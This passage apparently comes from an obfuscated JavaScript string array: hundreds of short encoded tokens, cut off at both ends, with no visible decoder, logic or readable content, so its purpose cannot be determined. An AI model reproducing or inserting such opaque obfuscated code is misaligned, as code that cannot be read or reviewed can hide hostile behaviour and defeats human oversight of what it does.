NW','ufrSqa','W4VdQ8k5WORcIW','zH8VW7RcGG','WRJcKYtdN8o+','W4L+wbtdMa','W79lW6r7BG','W7FdJL03WRK','WP/cGt3cRmoF','sCo7eCozfa','W6JdNmkyWOxcLa','AsKdedW','h8o1W45/qq','d8oTW5fbAa','W5FdUSklWQhcOG','W6/dMK4MW5i','WPXJWR1n','W7ldO3yEW5i','bCkQW4BdTLS','pa7cL8ksWP4','jmkMWPiVW5K','W7tcLmoNWObI','W4CKWQLYWQu','WODCWPWvWOO','W7Ljb8kRbq','Bmotgmonoq','W6BcHu7dJfq','i8kPW7aGuG','uxtdHCokW4S','W5FcK3tdVxa','WRfIWOy2W5u','amoXW5v4yG','Fei/WPDh','eehdRCo1W5O','WOFcISonBW4','fCkgW53dGKW','W5GQemoCpW','zM0af8oN','W5vxW5v1oW','W5JdSKurWQO','W4pcQCozDwK','htRdHc9/','ecxdIsnX','W445WOeuWOu','kHBdSCkkwW','WRdcSSk2CJa','W4XrW4T0pW','WO8+WOZcJCkd','t1bpqJ8','BZqjgZm','W7pdLe84W5e','W4DgW5vXoa','WRjNWObNW5C','WQlcUI7dN8oe','W5mjWQVcRXC','WRLvWPbYW4y','W5VcT0KjBW','WOhcK8opzbe','hwVcNKVcHq','WQSeWPNdNCka','W48uW6Pglq','W4WbW6fana','xmoZf8oCfW','i8ovWQRcSmod','fSoHW4P5za','rmo9zhtcRG','W6RcVCkiWPpcRq','W5TfW4fGjq','uxHyBI0','n8kGWOxcRCk/W6tdTCovzSkeW6SR','n8o7W6ZcQmo6','WOW+WR8MWR0','W5X1wXhdJq','W5zNW61XhW','jIJdSmoEW6i','bSkbW6tdR1C','W5nAWPbCW5i','gCk2W7qoW6G','WP4pn0xcOa','W7NcOMujza','WPNcKJRdG8ox','W6y5W6qhW5G','qSoXfSowca','W7qHWO/dVSo+','WOikWQ0GmG','fmoVW5bOEa','i8k6a8oPnW','Fu4rWQHV','W5tcHKeLwa','h8kNW7ZcIxy','nH/cKmkfpq','t8ozW73dL8oi','W61rW7u9W5q','WOZcLmoazr0','W4nweCkZpG','zCoLWORdKSkI','W5mgW4G5mq','WOW3feddNG','ab3cImkomW','CfBdP8oVW7W','WRTjWOWLWPG','W4TpW59Uja','W5JdG8ozqNq','xmoVoSorlq','iYdcVSkFWOq','WObCW6rTCa','jmoTW4zICG','WOlcUHpcTCoW','r8obW7ZdICod','WOxcQsJcVmoz','W4fqW5TSkq','W7tcR30ZAW','ftxdGYXV','W43cTCohWOH6','W4SHWPq4WRy','W57dTxqDWRu','uCogW6xdLCoE','tvLNzHS','zN5vBJy','W4y4WO3dLam','W505W6zSW4KPBGHvkhOG','hmkZWOFdMNy','ECotE0VcLG','W4z8waxdKa','pN/dUr49','W7VdNCkbWPpcIG','j8kBw8k1aW','oSk4W688xa','rq8RW7ddUG','yJexdti','pSofWQ/cO8oy','Eq7cGv1e','cSkZW7uRsq','WQrkWO9XW4i','cSk0WPm9W5q','Fdf+EtS','bSkyW7FdS1S','bSo8W4D6Aa','sSoJW4ZcGmou','tfxdJ8oiW7O','W5TSsJ3dL8ouWRaWWQVdGSodW4C','j8o0W4JcRCo/','m8kZW68LxW','WQRcRJFdJSoC','zvpdHCo4W7O','dWFdSmoKW70','yvS8jSoX','t8oXaCoxfq','tSoUzg7cOq','mmkSWPW/W4K','y8o6DCoXaa','W53dQ2GhWRi','ACoFoSoMdq','tmoYCwNcPW','j8oqW6xcVCoz','W7FcRhWvFW','nmkGW6FdKu0','ob3dVGri','W50KWP/dIH8','W45XW7aoW5S','W6zgWOJcRZ0','wdqwW4xdJq','W5FcN2ddVMq','WRZcKmoRzty','W5hcNgpcLvi','W6pcQSoxv3C','W5SUWP/dLba','W59+W6f0EG','Fwm0l8ou','W5lcH3BdS2u','WR4se17cLG','WO8xWPZdNCkn','WOixWPZdNSkt','DxvgydC','WOz9WQnyW5K','hSo6W4RcV8oV','wwhdQ8ozW7G','W6iIW41AtG','W4ZcQCoCWOPK','hJNdJdfS','W4eVWPZdGbK','W6RdG8kFWOpcJW','j8oJW5pcVCoE','pY7cL8k+WQO','W4ZcGLSjAW','f8opW6bbqq','WPJcUCobqGK','ze0XWOTX','kSk/WPm9W5K','bSkQC8kfeW','g8kDWOKTW5m','W6NcICojrgC','aSkYW6xdLeq','W6mVWQNdLaq','gJVdMbr+','DHNcHvnr','WQ1yWPOyWRy','kc3dLmkDW7y','zcecbJW','mCkRW6xdHMq','lSkWWPm4W4S','eGhcU8kloG','W5PHtZ/dLmkPWRWwWOxdVCoe','WPqLWPFcNCkF','WOhcLCoFyWO','imkPW6aXsW','W6ZdJu0YW4S','dwdcLKtcKG','W6DbbSkGcW','W47cSH/dUCkP','hCkIW7OUxW','z09fDGe','jh7dKG06','WRmPWRldQCk9','W4namdBdTa','jcVcImkvWP8','fCohWRxcSSkO','WOXPWQLyW7C','nGxcK8kpmG','kmouW7hcSCkJ','WQtcMmorCW0','j27dGriM','CfOFl8ob','erBcPCk7fG','ua7cK2Pr','W7DKW7eNWRe','WP9GWOf/W4e','luhcHuNcRG','WOSnWRZdMCk2','m8ouWRPKEq','W6nHW6jdbW','WQfAW6WQWRK','WPm4WRzRwa','W6ddN8knWPNcIG','W5/dOhauWRK','W68OWQq+WOC','wGGOW6tdTq','mKFcScJcJW','nY3cRSkUWPW','W5v4wb/dOq','ELzuDIK','nmo/W5nEva','ihpdPXGU','WOtcQX7cRmoG','qv90lCon','WR3cMbRdG8ky','W4JcHMBdUwm','yNqwa8oS','WPT6W6L9W6O','AZuwhdq','aH/cHCkala','BahcJ1rs','W5ldGCkoWOtcIq','WPldP8k2rte','W5rIfmkDpW','zwSnf8o4','iCkQW6SIxG','WPv/W7DIW6u','WR9lWPvKW48','W7SWWQ4IWQa','xSoaW77dH8og','bqZcGmo2WOa','m8kIW6aSxG','ECoPE3xcUW','WQGmof7cVq','W6WkWQeLWQW','W5/dONiDWR4','WQX2l2xcQa','uYxdUuKP','W7ZdJuKNW4O','hYxcO8kqWO0','aJ0MbrC','qmoOBwRcSG','W6JcTSoJWOz8','hsldGtnI','W7mUWQWGWQm','Bx4khmoS','W4nbAGZdQq','WO56W6SMW5O','WQWeWONcNCku','W5PwW6v3W4O','gCo/W41GDG','oSkiWRCmW5G','WQDEWQCmWP4','AtVcG8kIoq','WQnBWO8BWRO','W7tcPNCAza','WPJcICo2BWK','W7xcKNWsDa','W6/dLCkCWOBcIq','WRraWO5XW50','b8kQW6aKFW','WReGWPVcMmkf','W6JcNHRdVMi','dmkEW5O+wW','WP9aWRDYW4C','WPijWP8GmG','EeddRmo0W6a','Ce/dS8o0W78','EZqahZW','m8o5W7pcUCoA','W6qiWQldKJe','dCk+W7VdJNa','W7xcRConqwO','WQtcQWBdMmoM','B8oraCo6cq','jSkBW6ZdO0i','WP4rlu3cVa','W7eLW4DW','lSocW4BcNCo8','WQzxWOqwWRO','WQVcSJZcI8ky','tSoKaCodcG','E1NdQ8oVW5C','gcddRSoQW6q','nmkGW4ZdOv4','vLHXuW','lCoIW5BcP8oy','WQLAWO05WQu','W7dcRumTAa','WQmkqLhdIW','W4zHl8kBjq','DL7dPmoSW7m','W7X2W6T2yW','eXtcJSknpG','W4ddU8kUWRlcJq','rtBcSh1P','WOmmfwRcVa','kSkIW7u+sG','WPRcSmoxbtC','W5aqWPCfWR8','k8oDWQRcPmou','WRTMWPSOWOy','WQ/cRZtdMmoa','y3ThCt8','W7BcRSouWPPf','gMRcGetcJG','W6y1WQlcRcu','WQ8xWRDzva','EM9BBYG','W6/dLh8vW54','W5SAWR5FWPu','dxFcIf7cHq','m8kLW6aUAq','W7zzd8k4cq','tmoeW7VdHmo9','W7hdK08dWOK','WQ5kWPOlWRC','WOhcSSo5zXK','qGeWW6FdUa','g8kFW6JdPLy','W4hdL3irWRm','WPPvWOuuWOa','W7H3W6v7BG','WQ1AWQ0pWO8','jSkGW6WqDW','WPCfWOFdHCkD','cWdcK8kfla','gJhdIJfW','W4D1W79bCq','f0VcNuNcTG','WOSoWOhdN8kg','W4iaW7L7kq','W6RdLLm6W4K','bmoPW4rKzG','W6u+W4z6ia','W4WyW7bsla','WPOwWPHqvG','xCodFLhcGG','W4BcGSofWPfg','EbVcHf1D','Dum6WRHx','W5tcJxldU3q','j8odW7uEEa','rr42eLy','BtBdMSoZW5y','da3cKmkyja','ux3dHmoCW40','eYFdNs1I','fcBdHsrI','W7jEcmk0cq','avBdMqqg','W55vW4b0ja','uW88W6tdRW','WRuuWR/cImkO','W6DYW6DJCq','p8o0W6zLzW','W5pcRCoCWOPJ','ztVdSmoxW70','W6hcTNldIxa','p8kUW7i+uW','WPClWPddICkF','Cg5QsdK','h8ovW6vtyW','W7NcOxuByq','y8ohl8oWBq','WPuuW4T9Aa','WPe2WPFcQSkn','WQCIWR5dW7K','jCkQW7e5ta','u3zfCca','W7nqW7mMW4u','zx9jAIO','WOZcHmolAc8','pbhdLmoPW6e','W7a4WRKLWQW','nH3cM8khpa','W4S5WQVdSZ4','wSo8tuRcPW','W4isWR3dPbW','omkZW64Ixa','W6OsWONdTrK','WPOQWR49WQy','W4dcR8oEWOH4','ntZdUqPw','WQruWOfKW4e','W6tcOupdUvm','esBdIuTy','hmkFW7BdOf4','aZ/dQ8oHW6G','FxWRhSoQ','W5hcISoRWPjh','WOb7W613W68','fdJdUrr/','WOFcOG3cTmoh','WPbJWOfcW7C','qctcP2PK','WRdcTcVdNmoF','nfRcSLNcGG','W7xdGmkAWPpcMG','qq4ZW7pdOq','WQK3fg/cPW','W4FcU3BdRwq','WRLeWOf3W5q','e8kxACkweW','mSkNWPxdO1q','mCkWWOmNW5W','WPNcRCo7Fte','CxVcRx3cTG','W6eQBCkqpG','WPZcK8oxEbi','qCoaW77dLmov','W4uJW7PhdG','W6dcVSoMC2m','W6uoWQldUbu','a8kZW53dSxa','mSk9W4/dHNS','WRXkWPOQWR8','WOTwWQPJW7q','WPlcNdxdLCoI','aZVdTSoJW6O','W6BcLCopWR9A','W7iuWOe','W57dVMqqWRq','WPtcISonzW8','fmocW6L5xW','WR5mWPi2WQi','jSkUW6uywW','W5nOwWldJa','W4GdW6XFoW','v8oyW6tdHmog','vCowW7ddJ8ol','W6hcSvXSDG','W4rPW4Lbza','W5ddOvTEW4S','emklWPiUW7u','omkNW4JdRgy','zg9nBca','smo9WRpcJCoL','xCoBAuNcHW','zJipgJ4','WOlcKSouAbK','W7RcTMuyAG','W5NdHxmKWO4','W7vAW7e9W5C','W6uZWQy1WQu','g8o1W4P/qq','W47dGCo0W67cOa','B8oaB2dcVq','W4zYmCkBiq','hZtcGSkvWPW','WQ1oWO5HW5m','iCoFW7fv','umosW73dKmoB','WOfGWPeIWPG','W7xdRea1W6W','W53cVSoNuL0','EHiKgHy','lZVdSSoaW6q','kSkIW7VdILS','h8oKW4H+CG','W5XsW4nOna','WRnGWOaZWP4','wvurWRHp','xf0ZWQHv','W5ddO8kJWQNcUG','W6tcRCogveO','WQzzWPvMW58','WOpcPaeSqW','sCoGW7/dICow','jCkQW67dH1y','WQWkkf/cTq','W4ZdSgKCW6u','rg0Ca8oV','p8kNW6u4vG','At/cQCkEoW','eZtdHZDR','s8okW7pdOwC','asZdTCoGW7G','pCoCWRNdH8ou','WQjgW598pW','W5pcSmocWOvM','WPSwpKNcTa','k8k1WRKnW6K','W6afW6Dhla','jCk9WRlcQ8o1','W73cGSkPgwK','jmoNW4D9Fq','WPWkWP1Fvq','W4hdM8kHWQNcVq','W58LWPZdIci','W4nqW5H0kG','W6KPWR0WWRW','W5aCrbRdTq','WPmGWONcG8km','zJisW5pdLW','a8kqW6VdJgC','W6O0WOOcW5S','WRdcR8oUqI8','BJqnbt0','WPy3WQlcM8kX','xrWUW4FdQW','WPDIW7D3W68','WQ/cLq3dHSoM','W7FdOmkaWPFcOq','lGpdSGL0','o8k3W67dJfe','W4JcSCogWOH5','WPL0WR0lWPq','amkJa8kkDq','esVcSSkqeq','mSkAySkTESkDirhdKH/cPtq','WOBcUq3cOSo0','iSkYW64Vsq','W7/dJ1CIW7C','WRzGWQ9jW5K','zmofhCoKnG','hSkvW6ddOMq','bMtcGflcHG','WQhcUtVdGCol','WOVcVGhcSmo7','CKZcIvNcQa','fZmkgZW','W7jBW5eGW54','jb/cK8khgG','C8oJkCoAoG','Amopc8oYbW','kCklvmkleW','W6qUWQeFWRi','FvG3WQPq','hW/cImk4oa','zHeEW5JdSa','bmkTW7hdHvi','WOpcS8oFyZC','WRXoWOfNW4a','WQTbW7rSW4q','jCo4W4/cUSoA','WPtcSsVcTSod','W6ZdOCoIWQNcNW','W6lcRConu20','FSozBgdcJG','W7BcVSoeqwe','nCkPW6ldG1K','W7LYW6XRCq','eSo2WP3cLSk8','p8osWRddJmou','E8oFuGVcLW','W6lcOMuyFW','a8oWWPFcH8ol','gsFdGJjZ','W5bIwJddKq','D13dQ8oYW6S','WRTRWRilWO8','xmoyhCoeaa','oxVcIepcTq','j8oIW5FcUmoj','pJlcHCkEWOy','WR9lWOukWPu','WOZcM8owAaC','WO49WOdcHmkx','AuVdQ8oIW6O','zMqlb8oG','ramQW7FdQa','ce3cH3lcGq','jCkNW6K+Dq','dSo1FSoPfa','WO3dSmkgWOVcOq','nhRcNhZcTa','d8kiWRCfW78','hCobWQ9KEG','oG7cMSkAWR4','ibhdMcbb','W5ldICkEWQ7cRq','hvZdUYe','zwGqhmoV','W6ZdLL4dW6S','WQPiWPymWRK','gtFdJXr4','Fr0QEsi','cxtcL1hcNq','WPdcObtcVCoX','whNdHSoEW6K','W5PtW5LHmq','W43cRSoaWOPL','W63dGmkFWPRcIG','W6fFW657rq','kr/dPmkCfG','ctNdVCoKW7K','W4pcN2tdRhO','WOhcSrhcSCoI','AI4lbJy','bwpcTuVcKq','k8ouWRZcSCoI','W7rKvXhdNq','r3SDWR5T','WOzUWPqQWOq','W7CJWQKvWRS','W7NdG1ihWRa','WOJcKXldMSoB','W7dcJSoSWOHD','W77cKConFLu','ottcMmkeWPW','EchdQGLA','W6tdMLOXW4S','wru2W7hdOW','W5ldIveHWRG','FwCYWOLv','xmoedSo8jG','uaGMW77dRW','iYtcHmkCWOu','wHhcHw5d','oCokW5JdOxO','CI86W7ZdVq','x8o+h8oBbW','omoWW4ulyG','WPTQWRa0W5u','W6SGDmoadq','WRjtWQBdLXe','W4aNWP7dIci','lSkXWPm6W5e','dHJdQmocW6C','zIpcShLf','W73cJmoqy3q','WR5uWOmjWQO','WOFcI8orEW8','BYWseY4','W4PJW7vYcq','W6LgW7tdS8o+oCoPW6vdtSokW6m','cCo+W57dJmo6','BLuXW7v1','W5bEWPXxW5a','sSoMW4RcISol','WQWxWRFdV8kg','WOGtWPnmBq','W49GW6qQW6K','wXmMW6/dRa','WRu9k1pcKq','W5P2l8kfna','nCoWW6tcJmou','W7xcI3ubWOK','E3OPWP50','kbtcRSkeWOy','dZhdHI5J','WPqRW7DsuG','y8oOomoEmq','pvlcThBcQq','oCkaWQm+W6a','gIRdGcnQ','W5DLW4HkmG','qSowW6xdQ8oc','vXa3W7ldRG','zdmmft8','WRBcRtJdI8oa','W5bQtH3dJG','WOWjWO9crq','WQZcKttcTSoe','x8o/fSozfG','cSkoWRyeW7S','WRXbWPS+WQ4','WQ1DWPesWQG','jSkOW5VdHuq','W7iVW6f4dG','lSo3A8ojBq','b8ojW6XJcW','WP4nhetcTq','BWpcHvfl','W4lcH2pdV2y','W7dcSSorxw8','bHJdV8o6W5q','WQGJWRymWRm','WPTkWQPMW4m','qmoGE3tcSa','WRHBWOlcRCkl','nmoKW47cR8ob','pCoWW5FcRSod','qI8YW7vZ','W4rhg8k6fG','WPKLWONcGCkr','E21iCs4','gJpdVSoRW6G','gmo/W4LHzq','W7ldU3y1W5i','W4zgW551mq','WObgW4WdWOm','WR/cJSo/FGK','W5TiW4D1kG','WOa1v3/cSa','W6b8W6PaCW','W4BdIuOkWPS','gCkNW7JdKhy','qvSGWR50','W47dJ34tWQS','Er3cTfXt','WOlcPGRcQCo+','WQFcUCoixXO','kvddQvRcNW','zt0ibaK','WPS3WOJcNCkr','WRjXW69SW6G','W4zCW71TeG','g2ddO8k1xq','W48LWPZdHaq','umoDW57dMSoA','E3XgyY0','CZJcR3Xf','z1i2WPLg','b8kNW5/dLdS','W7z0W5LVyq','W5ldHCkxWOJcIq','zsBcKLDf','nSk0W7NdGMy','pvlcTh/cVG','aSoeW6ZcISo6','W44dW4u5aa','W4KVWP0tWRi','WRTdWO5YW4a','W61tBbBdTa','aI/dUCo9W7C','c8kWWRSsW78','WObEW71HBG','khldKrW+','fmkEW7BdR1G','jbdcHSkhWPS','WPGdW63cOSkK','W7u3WQePWRK','EKJdQ8oHW7S','ErRcJhDp','WRuDd2RcLG','WPdcHSoDBbm','oG3cPSkhWOm','W5BdIWDRWPq','EKvkubC','DfRdQ8oOW6e','vCoEW6BdI8oA','esFcQ8k7ea','WPZcOr3cUCoJ','WPeuWO1zjW','fXZcJCkXjW','i8kDW4hdG3a','xWaoW7NdOq','WOWkWPHctW','W55hWPONWQm','W4BdPSk8WRpcJa','W5H9W6K9W7y','WQWnpLVcQq','AmoHW6JdMSoP','kmohnmoJbG','W6JdL8kxWPlcJa','zSo+wg7dMG','FsGBW5pdGq','bmkxW7/dRKC','i8k1W6BdL0W','W6OCWQddMXO','WQCvkuFcTW','W5fJxqhdJa','C8o3W5NdJSoM','W49BW6yIW6K','jcpcISkEWPi','W6FdHeeQW4K','EYiAW7FdJq','hCoUW4HYDW','seJdMCoIWOi','eqpcH8kEmG','ashdUmoNW60','WRXfWPKFWQm','WRBcNHRdL8oh','W6dcUuquyq','b03dHcaI','oNtdNWCT','WQWhWO/cHmkg','WP/cSmo5Ata','AuZdQ8oZW6W','bmkbW5hdTLy','W4nJFXBdNW','ChGzn8oq','dhJdQN3cQa','W6xdGe4cW4e','W6vBbCk4kW','WQFcMJFcI8oh','W4pdSwWjWRS','rZlcGe1Y','WP5lWQC8WOa','jCkZW6e4vG','lmoGWOhcGCoa','WOmmWPFdGCkv','qv47imoQ','xXu9W6pdTq','W4P2xstdIq','W481WQ3dRJ4','ee3cPuFcJW','jmkjWO4lW4S','WRzfW4K','CxuRdCoP','bCkHW7m8Eq','W6X7sJZdOq','b8kFW6xdS08','EJLOirK','smofdmo8jW','W4W6WQ47WR0','qYmQW5JdTG','W75rW6LRiW','iSkVW5mTxq','W6ZcRMSnFW','hLhcI2FcPG','W57dQMSaWRe','pCkibrBdGCoaW79vWQNcV8oqWPG','d8oTWQ9XFW','m2hdIqeQ','jSkJW6xdM1m','WR5LtNVdLW','oSkLWP8+W4W','W4lcNuNdQ2K','lNVdMqiI','W4L7W7CGW5G','W4L7W4LNwW','xmo5CgJcOW','WPinWPddJSka','kmk9W7GIqa','W7dcJfKaDq','WRi8WQhcNmkQ','k8orWRtcQ8ol','hKNdGuTH','WOaDffVcVW','xWSLW7ddUa','hqxdQ8oHW6G','W4tdOg4lWQa','WRpcQW3dQmoz','W6lcQ8o6W7aA','W4uAWOecWPK','jLFcI3tcKG','WRVcVGdcSmoz','iComW7jiWRe','WPySWOJcMSkk','WOZcVrZcOmo8','WQPIW6LkW4G','W5aSWPFdJHe','p37dHWqQ','W7CMWOxdJ8kp','W65BW7K6W54','ASkhhmofia','W7tcRCoyWOXB','WRSQpZddIW','fCkkFCkbhW','wZlcRJzK','W4P+wHNdMG','W7r7W6vDBq','nCozWQtcT8og','dmoZW4T2EG','W7lcUCoisMC','WQHUWR1UW4m','W4HiW6KxbW','c03cQupcKG','bSoJs8kIkq','nSowWRdcO8oc','jrFdQXD2','tXmSdGG','svFdU8oQW7X+WQBcSCk7kSk0gq','k8oBWONcT8oz','W5ZcGwVdVMO','rmkSW40fqa','WReJWRa5WPq','W6VcP2SlxW','W4hcK2xdS2i','kIJdImo6W7S','WRjnWOPKW4i','W5VdPL5EW4C','WP0dWPaDgXGQCSofFNe','W6rClmk8hG','W6OsWQpdHMG','F10SbCoL','BMG5W6ldOq','WQ/cRJddH8oA','g8klW6pdIM0','WOu5d2RcLG','W7JcTSokxxW','WPv/W5nXW6u','W7NdHvGQW4y','ihhdHXOZ','W7HKkmkXoG','pZJcNSkiWOy','W7NdMmkeWPNcIG','W4SdW4D2fq','W5VdOMqKWRW','W7z2W7T+EG','WPm3WO5ZWRG','httdUsPJ','A0/dPSo9W7i','W4a2WOpdGaO','W7ddOSkFWOpcNa','tCoGgmoamG','EMesgCo1','WRr+WRSHWR4','tfy+WP1m','iGVdUCo9W4C','W7H2W4zdya','WObAW5juWOm','W5bcBCk4pW','jCkVWO06W48','w8oBE2VcKW','WQaeWO7dTSkC','W4pcOSowWOPY','smoWWORcQCoD','W5rWurddNG','W6STWQaKWQa','WQern1VcQG','g8kZW608qq','WPfOWRX1W6i','WRdcJmk2yd0','WQKZWOZdHCkK','W5icW6a5lq','W5VdO3KbWR8','WPOaWQBdSmoP','bHNcNSkzma','j8odW6XFrG','WQ5dWOyrWRC','DtOKoXq','jsJcVSoZWOq','yGdcO1Lr','yMmFbSoM','W5BcLCoMFLa','b8ofWPBcJCol','WOSYWOZcQmkc','ELhdQCoPW68','q8ojW4tdRSo/','W60lWRSNWP4','W7xcSgyfDG','WQOPkNRcRa','DvpdUSo+W7e','WPa8WORcHSkc','W78sWQFdPba','C3rnvIi','W6KkWOCqWOy','W75oWQjhaq','WRbgWPqxWQS','W5XxW551jq','lSkEE8kpfW','W7G+WOhdKby','W7dcJHrSwW','W5j/vaZdJq','W5vkW45JaG','FeeXWPHb','cqVcPCkaga','mmouWQNcU8ov','W6VcR14fFG','WRZcI8o5FXO','jsJcJmkuWPO','WPOWWR16sa','WODBW6TlW7q','lCkwWPy/W50','s8oNW5ddVSop','u21xDdy','imoKdrZdHG','bctdNsfR','WRD7WPyKWRS','EbhdIJru','f8o6W43cP8oH','BIOhhYS','m8o2W4xcRmoA','WO3cMvddRSo9','WPXQWQWvWOm','WQRcUt/dHmoa','BvtdPmo+W6K','WPNcSSoiwbG','W6LhW7aQW54','kZVcUmkQWOC','q8olW7FdKmoh','W4zjW6DAta','WOm2WOFdJ8kj','kSkOWPa+W40','pGhdHXnE','uSknWOOKW7S','WQjjWQqEWR4','WQ9kWP8nWRa','W6jCW7m+W6W','W4ddN8kGWQ3dTq','Fue2WQPh','BgOth8km','WO8KWO7cNCka','bmkBW7/dRLC','W47dSSkmWPpcNW','iSoWW4JcRCoA','W6JdKLeXWR8','BmojW5ddJSo8','WRuwnKFcSW','oCk/WP06W5e','hspdIIzR','nmkyqmk9iq','Cf0jf8oT','W6T8W699Ba','W4GDW6TumW','g8kzW6RdS1y','BalcJLzv','WOyGD8ocySkmWQ3dRmoSWPNcNey','WOW2WQm2WQ8','WODSW6DVW6G','Bmo9W6hdTK0','WOpcTgHSvq','ytOThc0','DsGoW5xdSq','WO9aWPTKW4C','r3ryvdC','WRLlWPeyWOO','WPfLWPPZW4a','uHFdNqay','bSoNW5TPDq','k8kpwCoPnq','WRS8WQO2BG','WQNcQmoaWQvX','W4T7uGpdNa','odVcVSkBWPe','WQfOWPePW5u','W47cHxJdQxa','WQPeWOmHWQe','d8kDWQ9Dsq','a8oQW4n0EW','lSomW7ldNdu','nGNcGCkgiW','suata1y','h8kSW4tdLKq','WRjCWPCQWQq','Ae7dPSoYW7u','WOpcLb/dV8or','A8oTymk7eG','zqRdLmkDW5S','W4DcW7jdyW','W5qHW6dcQc8','WOZcSHVcICo8','ywSagCoN','g8kJW7RdSx0','g8klW6pdR0i','WOfKWROgWR4','pSovWRxcUSoG','W6DlW7jUEW','W7tcI8oQuM8','WPtcI8omEXS','W5TsW4r8mG','WOGlWO1CtW','h8k2W6ddJgm','sfFdI8orW5u','W7/cKhtdTuq','DJxcLKPR','W5VcUfuYW5q','W7foW6SyW5i','W6tcP1ddL2G','WQFcVCo2tZe','fJ7cHCkCla','W7ldISkCWOpcMG','iCoCWORcL8oc','ySo+oSorbG','W5CaW65emG','WRGElu3cLa','bmkCW7JdQfC','pCkLW7/dIKa','k8oeWQddJmoW','mSo9W5lcR8ok','WO9FWP1MW4u','WOPOW7nZW7u','W6tdG8kTvgO','j3xdNaaS','WQBcSYVdH8oJ','WOT6W750W6C','W53cI8oIWQPh','v8oEW6FdKSoo','msVcGSkoWP8','WP9/W7TQW7u','W4ldRfmZWQa','bKRcHmo0W4K','ls7dImosW4O','WPfDW48+W55eW60','WRSKW7HIbLZcRG','pSosW63cHmk1','WRZcLIRcJa','xspcJSkEWOu','r23dQW0H','W77cJCoOu08','WPW5ASoj','z8okcmoseG','dmkACCkDcW','BsxcPGfA','vx3dI8oF','W4GkWQKFWR8','nINcMmoZWO0','W7zDcCkNaq','bJNdVSo/W7C','W73dVe8QWPq','W4BdKSkKWRxcVq','W4dcHSoaWP9h','W6DFW6q8W5m','zNvgAsq','WOrgW6KdW6y','kmkXW73dLuq','gmkUWP4TW6W','pXVdKSosW74','W5mKWONdGH8','WP8uWQpcNSkK','W4XYW44oW6S','wKfHymob','W7pdMSkiWPpcGq','W4ekW7Lfnq','W7PleSkNha','u8ocW5ddSCoP','W71iW6HxW6G','W4rNwXFdLq','ftJdMIHW','W6NdGmkhWPJcGq','WOOSWP1FvG','W4eFW7TymW','WPvBWQJcQmkD','W7hdH1aGWR4','W6JdICkyWO3cGa','W6uoWQ4KWPm','W4RdTSk8WOhcHG','WR43WPNcHSkg','WQNcQIRcICoY','eIldTSoQW68','WRj5W5n/WOa','nHFcJCkrba','bmkuW73dQe8','rCocW6FdI8oB','omkdW6VdTxG','W6KRWP4HWR4','EcODhc8','WPquWRFdImkS','h8kaW4ZdG2e','oSoGW4v0xq','W7X2BYZdIa','WOiwWPZdI8kq','nmoaWRtcT8oq','utxdNmoYW6W','WQWeWPRcISkr','W4T4W6OHW6C','lmk8W6WyuW','W4KdW5Hfmq','DeqpiCoQ','qJmudt0','nCkPW7pdS1e','sSoeW7RdMmoa','WRDkWPqZWRK','W4FdVK8MWRa','W5bQWRXgW78','EhfwBYS','W4GvWP4IWQ8','WQa7kKFcIG','WRz2n0FcLa','jNFdNGCI','xtBcKvDP','WPSBWOPdua','WPraWQCbWRq','bSkMW49sxW','qZyOaYG','rgSraCo0','nIxcISkfWOm','m8oLW5VcVCo8','W5/dQgujWQ0','EtuceJS','WR9DW6OdW6u','WQ9bWPClWRG','WRNcJs/dJSoE','W5ddJLmTWPu','WOS3WPxcISkr','WO4EWPldH8kr','W6ddMSkyWPFcNa','W47cT27dS0e','lCkBAmkncG','A8osxvFcTW','drBcKSkCoW','WRXdWPbGW4y','oIGNW6pdTq','vHZcILrO','W47cJMtdOxe','uba0W6pdOq','jCk/WOadW4W','W6aJW4rbnq','W5OxW6z2rG','WQPEWOalWRW','WPpdP00XW5i','p8k0W43dJum','W5nqWO4kW7a','bsJdJI9J','pmkuW73dLh0','e8kWWOOUW48','W7aJW4vvlq','W7VdGmkcWOxcIq','WOawWPvbuG','aGlcMw4','W5jdW7S5WRC','lx7dMHSU','haDZzCo5','AhiOWOLH','xeakb8oo','reCIoSoR','W4RcGe5VFq','WReJWPK5WQG','WQHBWOawWQO','W4ZcKuyJyG','dCkWW6/dHNS','qt89W4ldJW','W6zajmkXna','WP0xfLhcVq','WPpcIrZdVSoM','WRbpWPaxWQi','wcGMlqO','zSojwuBcRq','i8oeWQVcK8oy','tmo+kSoaaq','F1C8WRrT','ymkFWRCeat9KWPeBpSoU','WPOSWOtcJCkx','zCoYCr7cRG','WQH3CZtdSG','lSk6W6KWta','WP4wWP/dNSki','WRHAWPXGW7u','W6FcU8ojwMK','vbemaXe','h8o+W6rbzq','fCkZWOFdOvO','WQfEW69ljq','jWZdLCouW5O','WOmjWPJdLSko','W43dPhKiWQm','AfVdQmoWW7u','WQ9yWO1MW58','W57cR8oyWPjX','wc8rW7ddIG','vmoWdSoDdq','WRC0WO4GmG','jJ3cI8kCma','tuTurHW','Ad8vhc8','W6NdTSk8WRlcLa','WONcHtJcI8oV','WOtcPbVcVmo6','h8kbW7ZdPL8','wa0UW6/dTq','W6BdOLKXWQm','qmoCCg/cNq','WOXJW7S5WQ4','W7zhc8k9aq','r8oZomoEfa','W4/dJ0S7W4m','W47dISoOWQjh','W7/cN0tdNwe','ExyuWOfv','W69zgSkXgG','W5FdTu8QWRa','W6NcVCkQWRpcLW','W7xcQ8otrNe','WR1bWO8MWRi','W4vbW6GMW7e','ExGzc8o4','uXaVW7xdSq','d8krW6ddO1m','WOtdKIVdRSo9','W5ZcKxxdOgO','WPy8WPvqwG','rIhcO3To','W790W7X1BW','uJC2W6/dTq','mCoHWOhcTSo6','twvRsrW','eCo2W7bPEG','jmoHW4HJEq','Dh9xBdK','WRy3W7DsW4e','rmoMhSoqkW','WOr5W7LCWPO','WQGIWQlcOSkn','ACoOmSo3kG','W4DuW49+bW','rmo5dSoKaa','udtcSh1t','FqurW4xdQa','haFcOCk6WR8','umo1Ch/cUG','W6f4W5yUW5m','WOGZWOZcISkt','hWhdVbDT','WQnfWQ8HWPi','kSk5W4mWwW','WPK7WOJcN8kf','W4f8W55nwG','W4SuW7LzmW','gmkiASkpfq','nCkLWOG5W5m','iepdQrPf','W4zJsH7dNa','WRLeWP8FW5u','WOdcTCopxYq','bSkfW5RdIve','mmoJW61vxq','WPr/WRSkWQm','WRP5WP0GvaJcH8oxWRrCW6hcQG','lCkAW5RdQdS','WRLqW7FdNa8','WOGDWPRdJ8kD','W4/cV8owWOP2','mIdcICkSWPm','W7aIWQqaWRS','z1mbWP5m','cJpdQCo9W7W','gCo+W6b+xq','WPdcVHRcQ8oN','dCo+W5xcHmow','c8oDW5FcO8kG','WRnzWOO2WQa','WP3cJmk2rri','z0yHWPrg','W4FcH3pdT